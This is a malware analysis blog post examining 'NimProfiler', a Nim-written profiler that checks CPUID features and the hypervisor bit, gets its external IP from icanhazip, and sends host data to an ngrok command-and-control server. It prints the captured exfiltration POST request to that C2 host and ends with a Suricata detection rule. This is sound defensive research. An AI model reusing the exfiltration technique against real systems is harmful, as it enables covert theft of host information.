By: Jason Reaves
Recently while working on Metastealer samples, we pivoted and ended up discovering a new piece of malware written in NIM. The sample appears to be a system profiler but also leverages NGROK for C2.
299d491bb387f179792640f675f4b625e0e477a22a6dc4491aa5037c18509be4
One of the first things done by this sample is performed inside the PreMainInner during the initialization portion of the executable, this has a very extensive function that will get the name of the CPU:

The values can be seen above that will be passed to the CPUID call which will then recover the processor brand string for values 0x80000002–0x80000004.
Recovering the brand string isn’t a new technique for malware but in this case the malware does begin enumerating a significant number of processor features by checking the extended processor information from CPUID via the 0x80000001 value. The first thing checked though is whether the hypervisor bit is set or not:

Next begins a large amount of checks against the processor feature bits:

The full list of features checked can be found below:
SimultaneousMultithreating
IntelVTX
AMDV
X87FPU
MMX
MMXE
3DNow
3DNowEnhanced
Prefetch
SSE
SSE2
SSE3
SSE4
SSE41
SSE42
AVX
AVX2
AVX512F
AVX512DQ
AVX512IFMA
AVX512FPF
AVX512ER
AVX512CD
AVX512BW
AVX512VL
AVX512VBMI
AVX512VBMI2
AVX512VPOPCNTDQ
AVX512VNNI
AVX512VNNIW4
AVX512FMAPS4
AVX512BITALG
AVX512BFLOAT16
AVX512VP2INTERSECT
RDRAND
RDSEED
MOVBigEndian
POPCNT
FMA3
FMA4
XOP
CAS8B
CAS16B
ABM
BMI1
TSXHLE
TSXRTM
ADX
SGX
GFNI
AES
VAES
VPCLMULQDQ
PCLMULQDQ
NXBit
Float16c
SHA
CLFLUSH
CLFUSHOPT
CLWB
PrefetchWT1
Most of these features that are checked then have a flag set inside the malware; however in the sample analyzed these flags are not actually leveraged at this time.
During the main portion of the malware, it will first utilize the icanhazip server to retrieve it’s external IP address:

After collecting all this data, it will be shipped off to the hardcoded C2 server:

The malware then sends off the bots external IP, host information and CPU information to the C2:
POST /sysvndump/send HTTP/1.1
Host: 3eae-79-191-34-149.eu.ngrok.io
Connection: Keep-Alive
content-length: 223
content-type: multipart/form-data; boundary=4292486321577947087
user-agent: Nim httpclient/1.6.2
--4292486321577947087
Content-Disposition: form-data; name="dump_text"
ICANHAZIP response: 34.85.196.75
\nHost OS: windows\nHost CPU: amd64\nCPU Name: Intel(R) Xeon(R) CPU @ 2.80GHz
--4292486321577947087--
HTTP/1.1 200 OK
Content-Length: 11
Content-Type: application/json
Date: Wed, 19 Jan 2022 19:20:11 GMT
Ngrok-Agent-Ips: 79.191.34.149
Server: uvicorn
{"ok":true}
Lots of options for a network signature, the hardcoded data from our reversing work:
/sysvndump/send
Nim httpclient/1.6.2
dump_text
ICANHAZIP response:
Host OS:
CPU:
I honed in mostly on the generic portion of the Nim user-agent, the Content-Disposition value and the icanhazip response string:
alert http $HOME_NET any -> $EXTERNAL_NET any (msg:"NIM Profiler"; content:"Nim httpclient"; http_user_agent; content:"form-data|3b| name=|22|dump_text|22|"; http_client_body; content:"ICANHAZIP response"; http_client_body; sid:9000234; rev:1; metadata:author Jason Reaves;)
NimProfiler Analysis was originally published in Walmart Global Tech Blog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Article Link: NimProfiler Analysis. By: Jason Reaves | by Jason Reaves | Walmart Global Tech Blog | Jun, 2023 | Medium